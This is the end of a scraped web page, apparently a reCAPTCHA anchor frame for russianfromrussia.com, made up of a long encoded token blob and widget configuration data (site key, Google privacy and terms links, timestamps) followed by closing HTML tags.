nilVA8KAwqLCgyTCnknCncKzwpnDtMObb0cpJ3/Cr1A3c2JRF8OZwpjCjVpzdmAsQQHCicKyQsK0esOmPMO7EsOhwqYdaCnDiMK5JgXDj8OIw6QiJMKYw7pUwonDkXJuwq3Ct3smR8KzUsOfX8KXXUnCuVfDgQlnwrDDjzXCmHoGO0DCtsKuO8OzBhPDgHpCEcK1woxqIQvCgHFTw5B/wrrDnsOowpJkWEfCmhzCgyEKw4bDlSAmwqbDjmxrwpTCs3Fmw4jCmwALwrNXw5ojwqQPw4Mtw4QHA8KCwq3Dr2/Ct8OXB8KqRsOFwrrCjw4mXyd3AsKbw5XCgcOLIcKwwpJKwqUyBypVwoLCrX4fw7LCkwBhw6rCvEJJw7Fow7LDlS08w4oMwrHCp8OaaVjDjFtZQcOkEMKOwqnCrsOkUCk6J8Ohw4TCiA/DscK0w67Cq8OVW8KPSCpeSn8yw67CiihDw53CjcOVwqMgwro7wp7CgBvCkcO3fMKjwpFcVXtbA8OiwrxUw43CosOhw5FzCMKrRsOMblfCscK4w5jDjFTCu8KxU8KoIcOgNhp6aixQwphQw4BbwrbDlh7CrSQZCsO0SQ/DrHQsRMOgw6PCnEVswqnCuRpgRGjCrVTDnRR5w6J+HcKYbioswpMHDTRhwq7CqUzDo8Opw7RuA8O/KcOOFMKfw4czDsKEw6zDh8OxfsKAw7bCusOaPW3Dr8K9w5IuH1/CnDPDhAEbGsOFX1sawoHCuH3DjcOEFW3CrWpyw4hSwo3CmsKVwpHCksKSWQXClGjCi8KPw4jCnMOfJMO/[base64]/[base64]/CjXfCsVZYFsKRXcOLw59Fwo4gwrJvYR/CssKITCTDjsKBZcK5w49vw6NwBsKAw6zCicOewpTDnDbDocKIw5DCmcKWcH3ClHUxaMOnwovDksO1wrxWC0IbDAbCkQVAwovCq2Akw4rDsMONw5rCvMOawo/DuU3DvMOWw6XDqmPCm0/CjsKrIFZKw6VFamTCusOCw7DCq3/DrljDu8OFEDFZw6cww6EvXgIdbFAGcmJVF8KqRMOlTsO+wrTCnw3Cr8OVw7NwSxl/[base64]/[base64]/CqcOZw7g2wpDDl8ONbcKrw6dXwr/CkXIYL8O1w7Ipw7/Chk3CkGvDhRUVw7F/cWzCjkrDlVsywpbCm8KScwBiwq13bAPCscOXw6jCoUPDnmjDqhzCmsOLwpsSw5wwwqTDs2/ChcKNJcKEw6UXO2pCw4BIwqdyUAldJ8KPw6xkwo7DnHMnwpTCrXvChX7ConRNwqrCpMK0w6/Dtg4ywrlDw7xyEsOAwq3CksOswoXCvsKia2YIwqbCmcKtXC/DgMOPw7cWwqTDhMKWw48MUhbDjsKVNRbDvsKuw6p0aksLw7ZSJMO5w7bDisOaEV5vwo8pR8Kgwo54BiYdw7NmbRLDmsKmeRTDn2MsUMOSwrfCpsOdw77DgsOgw64tw7zCksKUwo4TwozDpMOLw5rDosOnYRc3w5/Cq8Oxw5DDgTEQIw9fw5HDhMONGXHDrVrCpMO1RVnClcOuf8KSw7rCpsKMw6TCvsOIw55Nw6MJw7R8w6zCpQvDiF/DrG7DgMOJw5zDjg1NwqtDN8KQJMKTRsOFwp3Cm8KvbMK+wrBuNnF/IcOjMcOIw5EkwrtAIsK4wr4FehsCwo0oesKvw6o2w7XDhhw8agPCpsOpwoXCv8ONQR7CpsOuwo8tw6Z4w4ZaCsKlZjZhecOzMMKpWMKGCy7DrVgvw57Dt2Ijw7Yywo4gw7bClXAGDsKkwpHCig4pw4TCu0LCkcOhDUvDg8O/FWdkcXcDHcOLwpfDpGXCqcOEw7jDkFnDhcOVZC/DpQ50w6dPw41swqTCvsK9wpssPMKxSRvCsjPCoxrCtgbDghkXwpvDlsKCMnxNw7YfOMKuwqwUJsKqZ0BzE8O2A8OqG8Ktw4XCgD/Cs3gKVMKpJzrDucOdwqLDrzZDwqg5TcOIB8O6wqLDsRJqwpLDql5ow77Dt8KNwq/Dp8ObwoXCg1TDkXJZw5XDjgHClsKmA2sHw7rDv8KTGVjCucOdw6MZFW7DoX3CpMKvwpXDiCI5wqfDqRTDu8OTw7gywrIhwq7DjgkIN8KPw5bDqzt+TsOHNsKpCT3CmcKfSB/DksKVw4cZw5oWOUfDmcO5wql5YcOZwowZO8Olb8OmDsO4ABMBw5obwocdw6jDlmXDtDPCv8OBwpPCisKeNMKPw6TClTLDmcOaccOiU0MfBCQWFMKAwofDhiBdw6TCmnHCjRTCpCdZwrnCq8Kyw49qPl8hw5HCnk/DiMOQP0ocwrZMYcKAwqQGw7dmwoXDjxDDrRFEw7Emw6QYw5PDpMKVwrTDp8K4wrc/J8K0wrPCnQ7DvMOcXGTCum3CvcOaNQPCj8KFSnnCn8OVw4IfMgggw7HDgGQ9dsOHd8OEw5rCmjnCi8OgQMOBwpHDnitUBxHDhhrDqMKcwpdqwoXCksKuwprDlzjDlMKsw5XCtjIHwpvCoU/Do8KwBRQxK0XDmsOOc3rDtsKBwqhzw4LCjE9Xw6Qpw6PCujfCkMOAwrzCosORFsOqP8ONIcKBF8KTw44Ke8OPw6zChnY+XsKbAsK5VcKQFcOBHljCrMK0wrB5RhTDn33Dt8OlwpbDiGQdwqB5wr/DqCDDn3ZSwrLDgcKQw5TDkB5+wqpsScKxNcKVw4V5DcKOb2c7w6jDnBrDrsOVw5QxNcKHfjwcwpl1wrIjGmHDjQcBwollw4VJw5HDvlPCjVl9w7rDlC81DnnCqXRRwqTCm0DDv2zDpMKyVWsCw6nCnADDlE/DnMKpw7TChMKbw7RvwqkGGzzCsE5iw6TCkcKICsKOwp/Dj8KMwpE1LMOYM8K1wq53w6UkWhc0Wi7DkcOFw7LDviHCkmjDmFHDlWAIXkI8RyLCtcKpQUU8w7fCgsKewqNTCcOCwoBuaA/[base64]/[base64]/w4kxQEZEw4nCgsO7w6gYw5rDvX7DqynDhlg0w6vDrsKww7TDicKfw7fCkS0Ow6kHZsKZMk/[base64]/wqbDon1ow6jCssKOFxDDqcOHw544A8KeFxM8JMKKQsOVw5vDqGYNZ8OGYsOYw6TClBbCnMOCIcO+OgnDiMK8JMOAw59DTycENsKsOMOBw4vDo8Kuwr12T8KqdMOnw4tLw6PDt8KXEFDCkxQXwo1zI2t0w7zDtA/CrMOyflxwwq45LU7ClcO4wprClcKowovCl8K4wovDqCgIwozCll/[base64]/CrsKuBTR4w7wTw7bDicOzw7YXwqfCqxAKw4/DqgvCvXrDqsK6wo07wq/[base64]/CkcKPw5LDqsKHwp/DoMKHwq9IeMO6w4XCj8Kmwq4/SB7Dg3gsLWA6w4ISw4dGwqrDrAjDg2M/EF/CnMOBTVXDkSbDp8KqTUbCjcK8wrbCgsKYOGNWBF5pPMK3w5wPIj/CjXhOw43DvRpew5kSw4fDncOmJ8Kkw5TDqcK7XyrCjMOUWsKJwr9/w7XDg8KSPTrDtXs4wpvDuEYfEMO7REZjw5PDi8O2w4jDisKFA3PCoAQWKcOqIcKYN8Orw6ZDXm3Dm8OTw77Dp8OlwprCiMOSw5YBFsK7wp7Dn8OoYRDCu8KXZsOKw5BnwprCkcKPwqR/LsOxR8O4wowlwp7CmcKLPFPDrcK7w6XDg3Uewq4YBcKWwqdqUV/Cn8KQXGBow5bDm3J5wqzDtHTCnxbDlDLDtD54wo/DhMKdwp3CmsOdwroIYcOSf8KXbcKlEWjDscKndD1Fw5HChn1FwrVAJwkeFnQmw4TCvsOawrLDssKfwq50w7tOQQYwwoJgdhLCisOIw6LClw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.russianfromrussia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220LCyyG+37RZQlwIJbsxR2r+XMKkjBwi04OIbpalp3pY\\u003d\x22,1,0,null,1,1769253064544,0,0,[158,106,84],null,[86,199],\x22RC-GhUeMkUjXdkEug\x22,null,null,null,null,null,\x220dAFcWeA5PMEVqr0ylO7OzZ_0Mgf-uiBdmS3ZDJmReDahM5OgcO6AXjCrkTYtMdiYnbfJGGtuHZqX7UEDRtMzGvZzqkgl_fDTQOg\x22,1769335864605]");
    </script></body></html>